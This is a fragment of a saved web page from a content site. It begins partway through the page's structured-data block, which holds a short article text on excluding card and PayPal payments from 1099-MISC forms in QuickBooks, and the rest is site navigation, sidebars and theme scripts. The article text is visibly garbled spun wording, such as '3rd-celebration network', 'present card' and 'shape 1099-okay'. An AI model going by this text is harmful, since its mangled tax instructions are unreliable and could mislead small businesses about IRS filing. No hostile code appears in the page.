apple)\r\n \tSouth Dakota (SD)\r\n \tTennessee (TN)\r\n \tTexas (TX)\r\n \tWashington\r\n\r\nWe do not allow document 1099s with the states for you.\r\nIn case you made any payments to contractors by using a credit card, debit card, present card, or a 3rd-celebration network like PayPal, you should exclude the one's quantities from your 1099-MISC forms.\r\nTest the excluded column for any payments made electronically or with the aid of credit card. Those payments could be stated by way of your financial institution or payment provider and no longer protected in 1099. You could choose the quantity to open the Excluded bills by seller document and see price details.\r\nAlternatively, the IRS requires charge settlement organizations to record the once quantities. For greater information about contractor or dealer bills you should now not file, overview the IRS instructions for shape 1099-okay. Small companies do not file shape 1099-okay. It's far for charge settlement agencies, including banks, to document.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Ez Postings","logo":{"@type":"ImageObject","url":"https:\/\/www.ezpostings.com\/wp-content\/uploads\/2021\/04\/Logo-01-Small-2.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.ezpostings.com\/prepare-e-file-tax-form-1099-in-quick-books-accounting-software\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ez Postings","url":"https:\/\/www.ezpostings.com\/author\/ez-postings\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.ezpostings.com\/wp-content\/uploads\/2020\/02\/1099-forms.png","width":1200,"height":510}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Where can I find datasets for machine learning?" href="https://www.ezpostings.com/where-can-i-find-datasets-for-machine-learning/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2021/01/Where-can-I-find-datasets-for-machine-learning-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Where can I find datasets for machine learning?" decoding="async" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/where-can-i-find-datasets-for-machine-learning/">Where can I find datasets for machine learning?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 18, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="5 Effective Tips to Manage Company Projects" href="https://www.ezpostings.com/5-effective-tips-to-manage-company-projects/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2022/01/Tips-to-Manage-Company-Projects-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of 5 Effective Tips to Manage Company Projects" decoding="async" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/5-effective-tips-to-manage-company-projects/">5 Effective Tips to Manage Company Projects</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 14, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="How can I value my business?" href="https://www.ezpostings.com/how-can-i-value-my-business/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2021/08/How-can-I-value-my-business-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of How can I value my business?" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/how-can-i-value-my-business/">How can I value my business?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 6, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="How-To Achieve Growth By Choosing The Right Growth Goal For Business" href="https://www.ezpostings.com/how-to-achieve-growth-by-choosing-the-right-growth-goal-for-business/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2021/02/How-To-Achieve-Growth-By-Choosing-The-Right-Growth-Goal-For-Business-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of How-To Achieve Growth By Choosing The Right Growth Goal For Business" decoding="async" loading="lazy" srcset="https://www.ezpostings.com/wp-content/uploads/2021/02/How-To-Achieve-Growth-By-Choosing-The-Right-Growth-Goal-For-Business-390x220.jpg 390w, https://www.ezpostings.com/wp-content/uploads/2021/02/How-To-Achieve-Growth-By-Choosing-The-Right-Growth-Goal-For-Business-300x169.jpg 300w, https://www.ezpostings.com/wp-content/uploads/2021/02/How-To-Achieve-Growth-By-Choosing-The-Right-Growth-Goal-For-Business-1024x576.jpg 1024w, https://www.ezpostings.com/wp-content/uploads/2021/02/How-To-Achieve-Growth-By-Choosing-The-Right-Growth-Goal-For-Business-768x432.jpg 768w, https://www.ezpostings.com/wp-content/uploads/2021/02/How-To-Achieve-Growth-By-Choosing-The-Right-Growth-Goal-For-Business.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/how-to-achieve-growth-by-choosing-the-right-growth-goal-for-business/">How-To Achieve Growth By Choosing The Right Growth Goal For Business</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 16, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Self-Assessment Tax UK: What Does This Mean?" href="https://www.ezpostings.com/self-assessment-tax-uk-what-does-this-mean/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">Business</span></span><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2020/12/data-analysis-business-finance-concept_31965-1974-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Self-Assessment Tax UK: What Does This Mean?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.ezpostings.com/self-assessment-tax-uk-what-does-this-mean/">Self-Assessment Tax UK: What Does This Mean?</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 18, 2020</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-3" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Contact For Advertisement</div></div><a href="https://www.ezpostings.com/contact-us/"><img width="300" height="202" src="https://www.ezpostings.com/wp-content/uploads/2021/05/Ez-Postings-Add-poster-300x202.jpg" class="image wp-image-32305  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.ezpostings.com/wp-content/uploads/2021/05/Ez-Postings-Add-poster-300x202.jpg 300w, https://www.ezpostings.com/wp-content/uploads/2021/05/Ez-Postings-Add-poster.jpg 550w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.ezpostings.com/category/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.ezpostings.com/category/app-development/">App Development</a>
</li>
	<li class="cat-item cat-item-16636"><a href="https://www.ezpostings.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.ezpostings.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.ezpostings.com/category/book-reviews/">Book Reviews</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ezpostings.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.ezpostings.com/category/buy-and-sell/">Buy and Sell</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://www.ezpostings.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://www.ezpostings.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.ezpostings.com/category/communications/">Communications</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ezpostings.com/category/computers-and-technology/">Computers and Technology</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://www.ezpostings.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://www.ezpostings.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://www.ezpostings.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.ezpostings.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://www.ezpostings.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ezpostings.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-10976"><a href="https://www.ezpostings.com/category/events-and-festivals/">Events and Festivals</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.ezpostings.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://www.ezpostings.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ezpostings.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://www.ezpostings.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ezpostings.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.ezpostings.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.ezpostings.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.ezpostings.com/category/graphics-designing/">Graphics Designing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ezpostings.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.ezpostings.com/category/home-and-family/">Home and Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ezpostings.com/category/home-based-business/">Home Based Business</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ezpostings.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ezpostings.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ezpostings.com/category/internet-and-businesses/">Internet and Businesses</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://www.ezpostings.com/category/job/">Job</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.ezpostings.com/category/kids-and-teens/">Kids and Teens</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ezpostings.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.ezpostings.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ezpostings.com/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://www.ezpostings.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://www.ezpostings.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ezpostings.com/category/news-and-society/">News and Society</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ezpostings.com/category/online-investing/">Online Investing</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://www.ezpostings.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://www.ezpostings.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-24228"><a href="https://www.ezpostings.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.ezpostings.com/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.ezpostings.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.ezpostings.com/category/recreation-and-sports/">Recreation and Sports</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.ezpostings.com/category/reference-and-education/">Reference and Education</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ezpostings.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.ezpostings.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.ezpostings.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.ezpostings.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-15616"><a href="https://www.ezpostings.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.ezpostings.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://www.ezpostings.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16974"><a href="https://www.ezpostings.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.ezpostings.com/category/travel-and-leisure/">Travel and Leisure</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.ezpostings.com/category/tv/">TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ezpostings.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.ezpostings.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.ezpostings.com/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.ezpostings.com/category/web-hosting/">web Hosting</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.ezpostings.com/category/women-interests/">Women&#039;s Interests</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.ezpostings.com/category/writing-and-speaking/">Writing and Speaking</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Prepare%20E-File%20Tax%20Form%201099%20in%20Quick%20Books%20Accounting%20Software%20%3A&#038;url=https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Prepare%20E-File%20Tax%20Form%201099%20in%20Quick%20Books%20Accounting%20Software%20%3A%20https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/&text=Prepare%20E-File%20Tax%20Form%201099%20in%20Quick%20Books%20Accounting%20Software%20%3A" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	 


		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.ezpostings.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.ezpostings.com/category/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.ezpostings.com/category/app-development/">App Development</a>
</li>
	<li class="cat-item cat-item-16636"><a href="https://www.ezpostings.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.ezpostings.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.ezpostings.com/category/book-reviews/">Book Reviews</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ezpostings.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.ezpostings.com/category/buy-and-sell/">Buy and Sell</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://www.ezpostings.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://www.ezpostings.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.ezpostings.com/category/communications/">Communications</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ezpostings.com/category/computers-and-technology/">Computers and Technology</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://www.ezpostings.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://www.ezpostings.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://www.ezpostings.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.ezpostings.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://www.ezpostings.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ezpostings.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-10976"><a href="https://www.ezpostings.com/category/events-and-festivals/">Events and Festivals</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.ezpostings.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://www.ezpostings.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ezpostings.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://www.ezpostings.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ezpostings.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.ezpostings.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.ezpostings.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.ezpostings.com/category/graphics-designing/">Graphics Designing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ezpostings.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.ezpostings.com/category/home-and-family/">Home and Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ezpostings.com/category/home-based-business/">Home Based Business</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ezpostings.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ezpostings.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ezpostings.com/category/internet-and-businesses/">Internet and Businesses</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://www.ezpostings.com/category/job/">Job</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.ezpostings.com/category/kids-and-teens/">Kids and Teens</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ezpostings.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.ezpostings.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ezpostings.com/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://www.ezpostings.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://www.ezpostings.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ezpostings.com/category/news-and-society/">News and Society</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ezpostings.com/category/online-investing/">Online Investing</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://www.ezpostings.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://www.ezpostings.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-24228"><a href="https://www.ezpostings.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.ezpostings.com/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.ezpostings.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.ezpostings.com/category/recreation-and-sports/">Recreation and Sports</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.ezpostings.com/category/reference-and-education/">Reference and Education</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ezpostings.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.ezpostings.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.ezpostings.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.ezpostings.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-15616"><a href="https://www.ezpostings.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.ezpostings.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://www.ezpostings.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16974"><a href="https://www.ezpostings.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.ezpostings.com/category/travel-and-leisure/">Travel and Leisure</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.ezpostings.com/category/tv/">TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ezpostings.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.ezpostings.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.ezpostings.com/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.ezpostings.com/category/web-hosting/">web Hosting</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.ezpostings.com/category/women-interests/">Women&#039;s Interests</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.ezpostings.com/category/writing-and-speaking/">Writing and Speaking</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://www.ezpostings.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.ezpostings.com/login/" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://www.ezpostings.com/lostpassword/?redirect_to=https%3A%2F%2Fwww.ezpostings.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="813db67e0f"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin -->
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.ezpostings.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
